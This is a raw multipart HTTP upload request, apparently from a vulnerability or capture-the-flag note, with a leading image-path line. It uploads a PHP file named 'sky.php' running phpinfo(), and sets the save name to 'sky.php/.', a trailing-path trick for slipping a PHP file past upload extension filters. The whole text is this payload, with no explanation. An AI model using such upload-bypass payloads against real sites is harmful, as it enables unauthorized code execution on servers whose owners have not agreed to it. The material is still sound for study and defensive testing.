 ------WebKitFormBoundary1Se8cpd110yQAPd8
Content-Disposition: form-data; name="upload_file";
filename="sky.php"
Content-Type: text/php
<?php
phpinfo();
?>
------WebKitFormBoundary1Se8cpd110yQAPd8
Content-Disposition: form-data; name="save_name"
sky.php/.
------WebKitFormBoundary1Se8cpd110yQAPd8
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary1Se8cpd110yQAPd8--